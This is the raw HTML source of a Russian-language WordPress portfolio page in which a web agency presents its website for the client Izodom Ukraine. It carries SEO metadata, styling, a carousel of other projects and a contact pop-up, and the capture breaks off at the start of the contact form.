

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istec.us/portfolio_websites/izodom-ukraine/?lang=ru
body_size: 13937
content:
<!doctype html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta name="yandex-verification" content="a9ec0e1455048205" />
	<meta name="google-site-verification" content="xk2haYZbg9YvQwGDMIlk-Oa4pyXKN-GMmNLSf4CTaSg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://istec.us/portfolio_websites/izodom-ukraine/" />
<link rel="alternate" hreflang="ru" href="https://istec.us/portfolio_websites/izodom-ukraine/?lang=ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Izodom Ukraine - Web agency &amp; Web developers</title>
	<link rel="canonical" href="https://istec.us/portfolio_websites/izodom-ukraine/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Izodom Ukraine - Web agency &amp; Web developers" />
	<meta property="og:url" content="https://istec.us/portfolio_websites/izodom-ukraine/" />
	<meta property="og:site_name" content="Web agency &amp; Web developers" />
	<meta property="article:modified_time" content="2022-11-02T12:30:19+00:00" />
	<meta property="og:image" content="https://istec.us/wp-content/uploads/2022/07/izodowtiwtitawt.webp" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://istec.us/portfolio_websites/izodom-ukraine/","url":"https://istec.us/portfolio_websites/izodom-ukraine/","name":"Izodom Ukraine - Web agency &amp; Web developers","isPartOf":{"@id":"https://istec.us/#website"},"primaryImageOfPage":{"@id":"https://istec.us/portfolio_websites/izodom-ukraine/#primaryimage"},"image":{"@id":"https://istec.us/portfolio_websites/izodom-ukraine/#primaryimage"},"thumbnailUrl":"https://istec.us/wp-content/uploads/2022/07/izodowtiwtitawt.webp","datePublished":"2022-07-20T12:27:25+00:00","dateModified":"2022-11-02T12:30:19+00:00","breadcrumb":{"@id":"https://istec.us/portfolio_websites/izodom-ukraine/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://istec.us/portfolio_websites/izodom-ukraine/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://istec.us/portfolio_websites/izodom-ukraine/#primaryimage","url":"https://istec.us/wp-content/uploads/2022/07/izodowtiwtitawt.webp","contentUrl":"https://istec.us/wp-content/uploads/2022/07/izodowtiwtitawt.webp","width":678,"height":382},{"@type":"BreadcrumbList","@id":"https://istec.us/portfolio_websites/izodom-ukraine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://istec.us/?lang=ru"},{"@type":"ListItem","position":2,"name":"Сайты портфолио","item":"https://istec.us/portfolio_websites/"},{"@type":"ListItem","position":3,"name":"Izodom Ukraine"}]},{"@type":"WebSite","@id":"https://istec.us/#website","url":"https://istec.us/","name":"Web agency &amp; Web developers","description":"Web agency for website development, web design and search engine promotion","publisher":{"@id":"https://istec.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istec.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://istec.us/#organization","name":"Hui","url":"https://istec.us/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://istec.us/#/schema/logo/image/","url":"https://istec.us/wp-content/uploads/2018/09/6.jpg","contentUrl":"https://istec.us/wp-content/uploads/2018/09/6.jpg","width":264,"height":325,"caption":"Hui"},"image":{"@id":"https://istec.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Лента" href="https://istec.us/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Лента комментариев" href="https://istec.us/comments/feed/?lang=ru" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fizodom-ukraine%2F%3Flang%3Dru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fizodom-ukraine%2F%3Flang%3Dru&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://istec.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//istec.us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://istec.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istec.us/wp-json/wp/v2/portfolio_websites/14525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istec.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://istec.us/?p=14525&#038;lang=ru' />
<meta name="generator" content="WPML ver:4.3.4 stt:1,45;" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"Загрузка hCaptcha задерживается до действия пользователя.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
<meta name="msapplication-TileImage" content="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
</head>
<body class="wp-singular portfolio_websites-template-default single single-portfolio_websites postid-14525 wp-custom-logo wp-theme-istec_eng">
	<style>
		#masthead{
			background-color: #F5F5F5;
		}
	</style>
	<header id="masthead" class="site-header">
		<div id="page" class="site">
			<div class="notice">
				<div class="notice-inside">
					<h6>
						This website uses cookies to ensure you get the best experience on our website.
						<a class="notice-more" href="">More info</a>
					</h6>
					<span class="close-notice"><i class="fa fa-times-circle"></i></span>
				</div>
			</div>
			<div class="grid-container">
				<div class="grid-x align-center align-large-left">
					<div class="site-branding">
						<a href="https://istec.us/?lang=ru" class="custom-logo-link" rel="home"><img width="128" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%2040'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/cropped-logo1.png" class="custom-logo lazy" alt="Web agency &amp; Web developers" decoding="async" /></a>					</div><!-- .site-branding -->
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-menu-1-rus-container"><ul id="primary-menu" class="menu"><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1133">  <a href="https://istec.us/?lang=ru">Главная</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022">  <a href="https://istec.us/%d0%be-%d0%bd%d0%b0%d1%81/?lang=ru" title="About Us">О нас</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024">  <a href="https://istec.us/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132">  <a href="https://istec.us/service/?lang=ru">Наши услуги</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748">  <a href="https://istec.us/discount/?lang=ru">Акции</a></li>
<li id="menu-item-16118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16118">  <a href="/portfolio_websites/?lang=ru">Портфолио</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025">  <a href="https://istec.us/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru" title="How to contact us">Контакты</a></li>
</ul></div>
					</nav><!-- #site-navigation -->
					<div id="languages" class="site-languages">
						<div class="menu-language-rus-container"><ul id="menu-language-rus" class="menu"><li id="menu-item-wpml-ls-15-en" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://istec.us/portfolio_websites/izodom-ukraine/" title="Eng"><span class="wpml-ls-native" lang="en">Eng</span></a></li>
<li id="menu-item-wpml-ls-15-ru" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-ru"><a href="https://istec.us/portfolio_websites/izodom-ukraine/?lang=ru" title="Rus"><span class="wpml-ls-native" lang="ru">Rus</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">
<style> 
    @import url('https://fonts.googleapis.com/css2?family=Merriweather:ital@1&display=swap');
</style>
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <div id="primary" class="content-area">
		<main id="main" class="site-main">
                                <div class="page-wrapper">
                        <div class="page_container">
                            <div class="page_top__block">
                                <div class="page_top__block_child">
                                <a 
                                    href="/portfolio_websites/?lang=ru" class="previous_url">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M8 16L0 8L8 0L9.425 1.4L3.825 7H16V9H3.825L9.425 14.6L8 16Z" fill="#666666"/></svg>
                                    Назад к портфолио                                </a>
                                <a role="button" class="portfolio__call_modal_button">Нанять нас</a>
                                </div>
                            </div>
                            <div class="page_details__block">
                                <div class="page_details__block__top">
                                    <h1 class="page_title">
                                        Izodom Ukraine                                    </h1>

                                                                            <a target="_blank" href="https://izodom2000.com.ua/?lang=uk" class="page_details__original_link">
                                            izodom2000.com.ua/?lang=uk                                        </a>
                                    
                                                                            <p class="page_details__type">
                                                                                    </p>
                                                                    </div>

                                                                <!-- <img class="page_details__thumbnail_image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/izodowtiwtitawt-400x382.webp" alt="image_for_page__Izodom Ukraine"> -->
                            </div>
                        </div>
                        
                        
<style>

    .page_conteiner.next_prev__posts {
        margin-top: 7.5em;
        margin-left: 0.9375rem;
        margin-right: 0.9375rem;
        max-width:1200px;
        margin-inline:auto;
    }
    .next_prev__posts__top {
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 2em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #292929;
        margin-top: 1.9375em;
        margin-bottom: 1.3125em;
    }
    .next_prev__posts__top .prev_post_link {
        margin-left: 0;
        margin-right: auto;
    }

    .next_prev__posts__top a {
        display: inline-flex;
        min-width: 28px;
    }

    .next_prev__posts__top .next_post_link {
        margin-left: auto;
        margin-right: 0;
    }

    .next_prev__posts__bottom {
        display: flex;
    }

    .portfolio_items__item {
        overflow: hidden;
        position: relative;
        display: flex;
        margin-bottom: 2.083333333333333vw;
        height: 20vw;
        width: 50%;
    }

    .portfolio_item__wrap {
        display: flex;
        flex-wrap: wrap;
        padding: 0;
        align-self: flex-end;
        width: 100%;
        height: auto;
    }

    .portfolio_item__thumbnail {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        height: auto;
        width: auto;
        min-width: 100%;
        min-height: 100%;
        transition: all 0.25s ease;
    }

    .portfolio_items__item:hover .portfolio_item__thumbnail {

        transform: translate(-50%, -50%) scale(1.2);

    }

    .portfilio_item__text-wrapp {
        background: rgba(77, 49, 45, 0.4);
        backdrop-filter: blur(20px);
        padding: 14px 24px;
        width: 100%;
        z-index: 1;
    }

    .portfolio_item__link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .portfolio_item__title {
        font-size: 1.5em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #FFF;
        position: relative;
        z-index: 2;
        margin-bottom: 4px;
        flex: 0 0 100%;
    }

    .portfolio_item__description {
        color: #FFF;
        position: relative;
        z-index: 2;
        line-height: 1.125;
        letter-spacing: 0.01em;
        margin: 0;
        flex: 0 0 100%;
    }

    .portfolio_items__itemt:hover img {
        transform: scale(1.15);
    }

    @media screen and ( max-width : 991px ) {
        .portfolio_items__item {
            height: 230px;
        }
    }
</style>

<div class="page_conteiner next_prev__posts" id="examples">

    <div class="next_prev__posts__top" data-glide-el="controls">

        <a 
            role="button"
            data-glide-dir="<"
            class="prev_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14 27.3337L0.666626 14.0003L14 0.666992L16.375 3.00033L7.04163 12.3337H27.3333V15.667H7.04163L16.375 25.0003L14 27.3337Z" fill="#666666"/></svg>

        </a>

        Check our works
        <a 
            role="button" 
            data-glide-dir=">"
            class="next_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14.0001 27.3337L11.6251 25.0003L20.9584 15.667H0.666748V12.3337H20.9584L11.6251 3.00033L14.0001 0.666992L27.3334 14.0003L14.0001 27.3337Z" fill="#666666"/></svg>

        </a>

    </div>

    <div class="glide__track" data-glide-el="track" style="max-width: 100%; overflow: hidden;">

        <div class="next_prev__posts__bottom glide__slides">

            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/jenosdow-1.webp" 
                            alt="thumbnail for Zhenatiki ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Zhenatiki</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/zhenatiki/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/seslowrsd-1.webp" 
                            alt="thumbnail for Disinfection Service ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Disinfection Service</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/disinfection-service/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/imperod-1.webp" 
                            alt="thumbnail for Engeneering company GFE Solutions ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Engeneering company GFE Solutions</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/engeneering-company-gfe-solutions/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/ukriwwfowr-1.webp" 
                            alt="thumbnail for Ukrnasosprom ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Ukrnasosprom</p>

                            <p class="portfolio_item__description">Industrial equipment supplier</p>
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/ukrnasosprom/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/d01ad8111912543.600aba9c1f17f_wrp-1.webp" 
                            alt="thumbnail for Yoga site ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Yoga site</p>

                            <p class="portfolio_item__description">Yoga studio website</p>
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/yoga-site/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/klizriwro.webp" 
                            alt="thumbnail for Clinic "Zir" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Clinic "Zir"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/clinic-zir/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/smlworowp-1.webp" 
                            alt="thumbnail for SML ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">SML</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/sml/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/fda854120336655.60af8d89e4b35_wrp-1.webp" 
                            alt="thumbnail for Online Agrarian Store ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Online Agrarian Store</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/online-agrarian-store/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/psmwpror-1.webp" 
                            alt="thumbnail for PSM Profile ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">PSM Profile</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/psm-profile/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/image-7joli_wrp-1.webp" 
                            alt="thumbnail for Joli ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Joli</p>

                            <p class="portfolio_item__description">Jewelry manufacturer's website</p>
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/joli/?lang=ru"></a>

                    </div>

                </div>
                
            
        </div>

    </div>

</div>

<script src="/wp-content/themes/istec_eng/js/glide.min.js" defer></script>

<script>

    document.addEventListener('DOMContentLoaded', () => {

        new Glide('#examples', {

            type : 'carousel',

            startAt: 0,

            perView : 2,

            gap: 15,

            autoplay: 5000,

            hoverpause: true,

            breakpoints : {

                760 : {

                    perView : 1,

                    gap : 0

                }

            }

        }).mount();

    })

</script>
                    </div>

                
        </main>

    </div>
    
    <div class="portfolio_callback_pop_up__fixed_wrapper">
        <div class="portfolio_callback_pop_up__body">
            <span class="portfolio_callback_pop_up__closer"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path d="M13.3002 0.70998C13.2077 0.617276 13.0978 0.543728 12.9768 0.493547C12.8559 0.443366 12.7262 0.417535 12.5952 0.417535C12.4643 0.417535 12.3346 0.443366 12.2136 0.493547C12.0926 0.543728 11.9827 0.617276 11.8902 0.70998L7.00022 5.58998L2.11022 0.699979C2.01764 0.607397 1.90773 0.533957 1.78677 0.483852C1.6658 0.433747 1.53615 0.407959 1.40522 0.407959C1.27429 0.407959 1.14464 0.433747 1.02368 0.483852C0.902716 0.533957 0.792805 0.607397 0.700223 0.699979C0.607642 0.792561 0.534202 0.902472 0.484097 1.02344C0.433992 1.1444 0.408203 1.27405 0.408203 1.40498C0.408203 1.53591 0.433992 1.66556 0.484097 1.78652C0.534202 1.90749 0.607642 2.0174 0.700223 2.10998L5.59022 6.99998L0.700223 11.89C0.607642 11.9826 0.534202 12.0925 0.484097 12.2134C0.433992 12.3344 0.408203 12.464 0.408203 12.595C0.408203 12.7259 0.433992 12.8556 0.484097 12.9765C0.534202 13.0975 0.607642 13.2074 0.700223 13.3C0.792805 13.3926 0.902716 13.466 1.02368 13.5161C1.14464 13.5662 1.27429 13.592 1.40522 13.592C1.53615 13.592 1.6658 13.5662 1.78677 13.5161C1.90773 13.466 2.01764 13.3926 2.11022 13.3L7.00022 8.40998L11.8902 13.3C11.9828 13.3926 12.0927 13.466 12.2137 13.5161C12.3346 13.5662 12.4643 13.592 12.5952 13.592C12.7262 13.592 12.8558 13.5662 12.9768 13.5161C13.0977 13.466 13.2076 13.3926 13.3002 13.3C13.3928 13.2074 13.4662 13.0975 13.5163 12.9765C13.5665 12.8556 13.5922 12.7259 13.5922 12.595C13.5922 12.464 13.5665 12.3344 13.5163 12.2134C13.4662 12.0925 13.3928 11.9826 13.3002 11.89L8.41022 6.99998L13.3002 2.10998C13.6802 1.72998 13.6802 1.08998 13.3002 0.70998Z" fill="#4D1D16"/>
                </svg></span>
            <div class="portfolio_callback_pop_up__left_content">
                <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec_eng/img/sent-letter-img-png-ed.webp" alt="">
                <p class="protfolio_callback_pop_up__title">
                    Давайте сделаем ваш проект вместе                </p>
                <a class="portfolio_callback_pop_up__mail" href="mailto:webistec@gmail.com">webistec@gmail.com</a>
                <div class="row portfolio_callback_pop_up__socials">
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/Group.png" alt=""></a>
                    <a target="_blank" href="https://dribbble.com/ISTGroup"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/teenyicons_dribbble-solid.png" alt=""></a>
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_youtube-filled.png" alt=""></a>
                    <a target="_blank" href="https://instagram.com/istec_group"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_instagram-filled.png" alt=""></a>
                    <a target="_blank" href=""><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/bxl_telegram.png" alt=""></a>
                </div>
            </div>
            <div class="portfolio_callback_pop_up__right_content">
                
<div class="wpcf7 no-js" id="wpcf7-f16117-o1" lang="en-US" dir="ltr" data-wpcf7-id="16117">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/izodom-ukraine/?lang=ru#wpcf7-f16117-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
